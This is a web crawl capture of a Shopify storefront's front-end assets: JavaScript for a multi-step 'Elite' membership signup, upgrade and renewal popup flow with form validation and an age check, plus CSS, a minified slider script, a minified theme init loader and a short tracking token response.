        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });


    const popup = document.getElementById("new_popup-modal2");
    const close_popup = document.querySelector("#new_popup-modal2 .close_popup");
    const overlay = document.querySelector(".new_popup-overlay");
    
    const mainLoginForm = document.querySelector(".main_login_form");
    const mainSignupForm = document.querySelector(".main_signup_form");
    const mainSignupEliteForm = document.querySelector(".main_elite_signup_form");
    const mainEliteUpgradeForm = document.querySelector(".main_elite_upgrade_form");


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');

    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
    });

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }

checkIfMembershipExpiring = function(date) {
const expiryDate = new Date(date);

localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

const savedExpiry = localStorage.getItem("membership_expiry_date");

  if (savedExpiry) {
    const expiry = new Date(savedExpiry);
    const today = new Date();
    
    const diffTime = expiry - today;
    const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

    const membershipExpiringSoon = diffDays <= 30;

    localStorage.setItem("membership_expiring_soon", membershipExpiringSoon.toString());
    localStorage.setItem("membership_expiring_in_days", diffDays);

    console.log(`Membership expires in ${diffDays} days`);
    console.log("Expiring soon:", membershipExpiringSoon);
  }
}

async function handleMembershipRenewal() {
  const urlParams = new URLSearchParams(window.location.search);
  const isMembershipRenew = urlParams.get('membership_renew') === 'true';
  console.log(isMembershipRenew, 'isMembershipRenew');
  if (isMembershipRenew && !window.isCustomerLoggedIn) {
    campaignRenewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }
  if (isMembershipRenew && window.isCustomerLoggedIn) {
    renewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }

  const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

  if (isMembershipRenewDirect) {
    try {
      await addEliteProductToCart();
      window.location.href = "/checkout";
    } catch (error) {
      console.error('Error:', error);
    }
  }
}
if(window.enableRenew) { 
    handleMembershipRenewal();
}
document.addEventListener('DOMContentLoaded', function () {
  const campaignRenewBtn = document.querySelector('.login_to_renew');
  
  if (campaignRenewBtn) {
    campaignRenewBtn.addEventListener('click', function () {
      campaignRenewMembershipPopup?.classList.add('new_hidden');
      mainLoginForm?.classList.remove('new_hidden');
      popup.style.display = 'block';
      overlay.style.display = 'block';
    });
  }
});
</script>

<style> 
.elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 200px;
                margin: 0 auto;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm h2,#eliteUpgradeForm h2{
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
                background-color: transparent;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }
     .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
  
  <script src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>
<style> .fa-twitter:before {} </style>
<div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">        </div></body> 
</html>

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695
body_size: -411
content:
document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-slider.js.map?v=108933090358375415811765173695


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830
body_size: 725
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.removeEvent=function(e,s,t){let a,o=(s="string"==typeof s?s.split(" "):s).length;for(a=0;a<o;a++)e.removeEventListener?e.removeEventListener(s[a],t,!1):e.detachEvent?(e.detachEvent("on"+s[a],e[s[a]+t]),e[s[a]+t]=null):e["on"+s[a]]=null},hsjs.tools.stringToObj=function(e){let s=e.split("."),t=s.length,a=window;for(var o=0,n=t;o<n;++o){let e=s[o];if(!(e in a)){a=void 0;break}a=a[e]}return a},hsjs.tools.runCallback=function(e,s){"function"==typeof(e=e||!1)&&e(s)},hsjs.tools.downloadJS=function(e,s,t){s=s||!1,t=t||!1;let a,o="string"==typeof e?[e]:e,n=o.length;if(t)for(a=0;a<n;a++)hsjs.tools.addEvent(window,"load",function(){hsjs.tools.appendScriptTag(o[a])});else for(a=0;a<n;a++)hsjs.tools.appendScriptTag(o[a]);hsjs.tools.runCallback(s)},hsjs.tools.waitForJSObject=function(e,s){var t=setInterval(function(){(function(e){if(-1!==e.indexOf("$")){var s=e.replace("$","");return void 0!==$.fn[s]}return void 0!==hsjs.tools.stringToObj(e)})(e)&&(clearInterval(t),hsjs.tools.runCallback(s))},100)},hsjs.tools.getQueryVal=function(){var e={};if(location.search.length)for(var s,t=0,a=location.search.substr(1).split("&"),o=a.length;t<o;t++)(s=a[t].split("=")).length>1&&(e[decodeURIComponent(s[0])]=decodeURIComponent(s[1]));return e},hsjs.lazysizes={addBgSupport:function(){document.addEventListener("lazybeforeunveil",function(e){var s=e.target.getAttribute("data-bg");s&&(e.target.style.backgroundImage="url("+s+")")})},init:function(){hsjs.lazysizes.addBgSupport()}},hsjs.cacheSelectors=function(){hsjs.cache={$document:$(document),$html:$("html"),$body:$("body"),$promoBanner:$("#promoBanner"),$removePromoBanner:$("#removePromoBanner"),$header:$(".site-header"),$navWrapper:$(".wrapper-navigation"),$breadcrumbs:$(".breadcrumb"),$mainContent:$("#mainContent"),$modalBackdrop:$(".modal-backdrop"),$loadingSpinner:$("<div class='loading-spinner'></div>"),$loadingSpinner3x:$("<div class='loading-spinner loading-centered loading-3x'></div>"),$openLiveChat:$(".chat-btn"),$mnAccTrgr:$("#mnAccTrgr"),site_data:window.site_data}},hsjs.cacheVariables=function(){hsjs.vars={scrollTopPos:0,userInteracted:!1,pageUrl:document.URL,originalPathname:window.location.pathname,originalHref:window.location.href.split(window.location.search||window.location.hash||/[?#]/)[0],scrollTopPos:void 0!==window.scrollY?window.scrollY:void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,queryParams:hsjs.tools.getQueryVal(),lazyloadMainMenu:hsjs.cache.site_data.theme.lazyload_main_menu,lazyloadGifPlaceholder:hsjs.cache.site_data.theme.lazyload_gif_url,supernav:{enable:hsjs.cache.site_data.theme.supernav_enable},norton:{enable:hsjs.cache.site_data.theme.norton_enable},pageHandle:hsjs.cache.$body[0].dataset.pageHandle||window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),customer:{logged_in:hsjs.cache.site_data.customer.logged_in,id:hsjs.cache.site_data.customer.id,email:hsjs.cache.site_data.customer.email,phone:hsjs.cache.site_data.customer.phone,full_name:hsjs.cache.site_data.customer.full_name,first_name:hsjs.cache.site_data.customer.first_name,last_name:hsjs.cache.site_data.customer.last_name,tags:hsjs.cache.site_data.customer.tags,watchlist:{no_login_to_use:hsjs.cache.site_data.customer.watchlist_no_login_to_use,products:hsjs.cache.site_data.customer.watchlist_products,email:hsjs.cache.site_data.customer.watchlist_email,phone:hsjs.cache.site_data.customer.watchlist_phone}},template:{name:hsjs.cache.$body[0].dataset.templateName,suffix:hsjs.cache.$body[0].dataset.templateSuffix,directory:hsjs.cache.$body[0].dataset.templateDirectory}},hsjs.flags={cartAjaxOpened:!1}},hsjs.init=function(){document.documentElement.className=document.documentElement.className.replace("no-js","js"),hsjs.tools.downloadJS("//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"),hsjs.tools.waitForJSObject("jQuery",function(){hsjs.cacheSelectors(),hsjs.cacheVariables(),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.main_js_url),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.third_party_js_urls),hsjs.lazysizes.init(),hsjs.tools.waitForJSObject("hsjs.loadOnUserInteraction",function(){hsjs.loadOnUserInteraction.init()})})},hsjs.init();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 153
content:
dankstop.com;019be68b-387b-7947-a8a4-bb2069bf75f6:1b4fb20a7a2680da6a2e487a4412afc210405452